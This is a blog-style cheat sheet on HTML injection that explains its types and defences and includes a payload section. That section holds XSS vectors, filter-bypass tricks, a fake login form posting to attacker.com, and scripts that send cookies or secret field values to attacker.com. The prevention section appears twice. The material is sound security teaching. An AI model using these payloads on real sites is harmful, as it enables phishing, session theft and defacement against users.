Introduction

HTML injection is a critical web security vulnerability that arises when a web application fails to properly validate or sanitize user-supplied input before including it in the HTML output. This flaw enables attackers to inject arbitrary HTML code into web pages, which is then rendered by the browser when viewed by other users. As a result, attackers can manipulate the appearance and structure of the page, insert fake forms for phishing, or even execute malicious scripts that can steal sensitive information, such as cookies or login credentials. HTML injection not only threatens the integrity of web content but also undermines user trust and can lead to severe data breaches or reputational damage for organizations. This cheat sheet provides a comprehensive overview of HTML injection, detailing its underlying concepts, common attack types, effective prevention and mitigation strategies, and practical examples to help developers and security professionals recognize and defend against these threats.

Learning Objectives

- Understand what HTML injection is and how it works

- Learn about different types of HTML injection attacks

- Identify effective prevention and mitigation strategies

What is HTML Injection?

HTML injection is a web security vulnerability that occurs when user-supplied data is embedded directly into a web page’s HTML output without proper validation or encoding. This flaw allows attackers to inject arbitrary HTML code, which the browser then renders as part of the page. By exploiting this vulnerability, attackers can manipulate the content and structure of web pages—altering text, adding images or links, or even creating fake forms to trick users into revealing sensitive information. In some cases, HTML injection can be used to perform phishing attacks by injecting deceptive forms or messages, or to deface a website by changing its appearance. If the injection point allows JavaScript, the attack can escalate into a cross-site scripting (XSS) vulnerability, enabling the execution of malicious scripts that can steal cookies, session data, or perform actions on behalf of the user.

HTML injection can occur anywhere user input is reflected in the page—such as in comments, search results, or profile fields—without proper sanitization. While it is often confused with XSS, HTML injection may be limited to HTML tags and attributes, but it can still have serious security and reputational consequences for web applications. Preventing HTML injection requires developers to validate and encode all user input before including it in the page’s HTML, ensuring that user data cannot break out of its intended context or introduce unwanted code.

Types of HTML Injection Attacks

- Reflected HTML Injection: In reflected HTML injection, malicious input is supplied by the attacker—often through a URL parameter or form field—and is immediately reflected in the server’s response without being stored. This type of attack typically occurs when user input is not properly validated or sanitized, allowing the attacker’s HTML or script payload to be executed in the victim’s browser as soon as they interact with the manipulated link or form. Reflected HTML injection is commonly used for phishing, website defacement, or as a vector for more advanced attacks like cross-site scripting (XSS).

- Stored HTML Injection: Stored (or persistent) HTML injection occurs when the attacker’s malicious HTML code is saved on the server, such as in a database, and later served to other users who visit the affected page. This makes stored HTML injection particularly dangerous, as the payload can impact multiple users over time. Attackers often exploit input fields like comment sections, user profiles, or message boards to inject their code, which is then displayed to anyone accessing that content.

- DOM-based HTML Injection: DOM-based HTML injection happens entirely on the client side, where JavaScript dynamically updates the page’s DOM with user input that hasn’t been properly sanitized. Attackers manipulate the DOM to include injected HTML, which can alter page content or, if script execution is possible, lead to more severe attacks such as DOM-based XSS. This vulnerability is often found in single-page applications or web apps that heavily rely on client-side scripting.

- Attribute Injection: Attribute injection involves injecting malicious code into HTML attributes, such as event handlers (e.g., onerror, onclick). By breaking out of the intended attribute value, attackers can insert their own JavaScript code, which is executed when the event is triggered. This technique is especially effective when applications fail to properly encode or validate attribute values supplied by users.

- CSS Injection: CSS injection attacks occur when an attacker is able to inject malicious or crafted CSS into a web page. This can be used to manipulate the appearance of the site, hide or display elements, or even exfiltrate sensitive data by abusing CSS selectors and external resources. Attackers may use CSS injection for advanced data theft techniques or to support phishing and defacement attacks.

HTML Injection Prevention and Mitigation Strategies

- Input Validation: Rigorously validate all user input to ensure it matches the expected type, format, and length before processing it or including it in HTML output. This includes not only form fields but also URL parameters, cookies, headers, and file uploads. Use strict whitelisting wherever possible, only allowing known safe characters or patterns, and reject or sanitize anything unexpected.

- Output Encoding: Always encode user-supplied data before displaying it in the browser. Output encoding ensures that special characters (such as “,

", and') are rendered as plain text rather than being interpreted as HTML or JavaScript by the browser. Use context-appropriate encoding functions—HTML, JavaScript, and URL encoding differ and should be applied according to where the data will be placed in the document. - Content Security Policy (CSP): Implement a strong Content Security Policy to restrict which scripts, styles, and other resources can be loaded and executed by the browser. CSP acts as a powerful defense-in-depth measure, helping to prevent the execution of malicious scripts even if an injection vulnerability exists. For example, you can limit script sources to only trusted domains and disallow inline scripts.

- Whitelisting and Sanitization: Use whitelisting to permit only specific HTML tags or attributes if user-generated HTML is required (such as in rich text editors or comment sections). Employ robust sanitization libraries (like DOMPurify) to remove or neutralize dangerous tags and attributes, ensuring that only safe content is rendered.

- Server-Side Filtering: Apply all validation, encoding, and sanitization measures on the server side, regardless of any client-side protections. Client-side controls can be bypassed by attackers, so server-side enforcement is essential for robust security.

- Secure API and Framework Usage: Prefer secure APIs and frameworks that automatically handle escaping and encoding, such as using

innerTextinstead ofinnerHTMLin JavaScript, or leveraging built-in output encoding functions in your web framework. - Regular Security Audits and Testing: Conduct regular code reviews, vulnerability scans, and penetration testing to identify and remediate potential HTML injection flaws. Automated tools like OWASP ZAP, Burp Suite, and Acunetix can help detect vulnerabilities, but manual testing and code review are also important for comprehensive coverage.

By combining these layered strategies—input validation, output encoding, CSP, whitelisting, server-side filtering, secure coding practices, and regular security assessments—you can significantly reduce the risk of HTML injection attacks and protect both your application and its users from potential harm.

Example HTML Injection Cheat Sheet

1. Basic HTML Tag Injection

Inject raw HTML to alter page content:



<!-- Overwrite existing content -->

<div>Legit Content</div>

<img src="x" onerror="alert(1)"> <!-- Executes JS when image fails -->

<!-- Create fake login forms (phishing) -->

<form action="http://attacker.com/steal.php" method="POST">

<input type="text" name="username" placeholder="Username">

<input type="password" name="password" placeholder="Password">

<input type="submit" value="Login">

</form>

2. Script Injection via Attributes

Execute JavaScript using event attributes:



<!-- Classic XSS vectors -->

<img src="x" onerror="alert('XSS')">

<body onload=alert(1)>

<svg onload=alert(1)>

<!-- Data URI (less common) -->

<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">



3. Bypassing Basic Filters

Case Manipulation:

<ScRiPt>alert(1)</ScRiPt>Double-Encoding:

%3Cscript%3Ealert(1)%3C/script%3E <!-- URL-encoded -->Alternate Tags:

<!-- Bypass <script> blacklist -->

<img src=x onerror=alert(1)>

<iframe src="javascript:alert(1)">

Unicode/Null Bytes:

<ſcript>alert(1)</script> <!-- Unicode variant -->

<script>alert(1)</script> <!-- Null byte (if server ignores after \0) -->4. Cookie Theft

Steal user cookies via injected JavaScript:

<script>

fetch('https://attacker.com/steal?cookie=' + document.cookie);

</script>5. Defacement Attacks

Overwrite the entire page:

<script>

document.body.innerHTML = "<h1>HACKED</h1>";

</script>6. Form Manipulation

Hijack form submissions:

<!-- Change form action to attacker's server -->

<form id="login" action="https://legit-site.com/login" method="POST">

<!-- Injected code: -->

<script>

document.getElementById('login').action = 'http://attacker.com/steal';

</script>7. CSS Injection (Data Exfiltration)

Steal data via CSS selectors (advanced):

<style>

input[name="secret"][value^="a"] { background: url('http://attacker.com/a'); }

input[name="secret"][value^="b"] { background: url('http://attacker.com/b'); }

/* ... */

</style>HTML Injection Prevention and Mitigation Strategies

- Input Validation: Rigorously validate all user input to ensure it matches the expected type, format, and length before processing it or including it in HTML output. This includes not only form fields but also URL parameters, cookies, headers, and file uploads. Use strict whitelisting wherever possible, only allowing known safe characters or patterns, and reject or sanitize anything unexpected.

- Output Encoding: Always encode user-supplied data before displaying it in the browser. Output encoding ensures that special characters (such as “,

", and') are rendered as plain text rather than being interpreted as HTML or JavaScript by the browser. Use context-appropriate encoding functions—HTML, JavaScript, and URL encoding differ and should be applied according to where the data will be placed in the document. - Content Security Policy (CSP): Implement a strong Content Security Policy to restrict which scripts, styles, and other resources can be loaded and executed by the browser. CSP acts as a powerful defense-in-depth measure, helping to prevent the execution of malicious scripts even if an injection vulnerability exists. For example, you can limit script sources to only trusted domains and disallow inline scripts.

- Whitelisting and Sanitization: Use whitelisting to permit only specific HTML tags or attributes if user-generated HTML is required (such as in rich text editors or comment sections). Employ robust sanitization libraries (like DOMPurify) to remove or neutralize dangerous tags and attributes, ensuring that only safe content is rendered.

- Server-Side Filtering: Apply all validation, encoding, and sanitization measures on the server side, regardless of any client-side protections. Client-side controls can be bypassed by attackers, so server-side enforcement is essential for robust security.

- Secure API and Framework Usage: Prefer secure APIs and frameworks that automatically handle escaping and encoding, such as using

innerTextinstead ofinnerHTMLin JavaScript, or leveraging built-in output encoding functions in your web framework. - Regular Security Audits and Testing: Conduct regular code reviews, vulnerability scans, and penetration testing to identify and remediate potential HTML injection flaws. Automated tools like OWASP ZAP, Burp Suite, and Acunetix can help detect vulnerabilities, but manual testing and code review are also important for comprehensive coverage.

By combining these layered strategies—input validation, output encoding, CSP, whitelisting, server-side filtering, secure coding practices, and regular security assessments—you can significantly reduce the risk of HTML injection attacks and protect both your application and its users from potential harm.

Conclusion

HTML injection presents a serious threat to the security and integrity of web applications, as it allows attackers to manipulate web page content, steal sensitive user data, and potentially execute malicious code in the context of a victim’s browser. These attacks can lead to a wide range of consequences, from website defacement and phishing schemes to session hijacking and large-scale data breaches. The impact is not limited to technical damage—successful HTML injection attacks can also erode user trust and harm the reputation of organizations. To effectively defend against HTML injection, developers must adopt a multi-layered security approach. This includes rigorous input validation to ensure that only expected data is accepted, comprehensive output encoding to prevent injected content from being interpreted as executable code, and the implementation of modern browser security policies such as Content Security Policy (CSP). Regular security assessments, code reviews, and the use of secure development frameworks further strengthen an application’s resistance to such vulnerabilities.

Ultimately, awareness and proactive defense are key. By understanding the various attack vectors and mitigation techniques outlined in this cheat sheet, developers and security professionals can significantly reduce the risk of HTML injection in their applications. Consistently applying these best practices not only protects user data and application functionality but also reinforces the overall security posture of any web platform.

Very energetic blog, I liked that bit. Will there be a part 2?

Of course, as long as I have time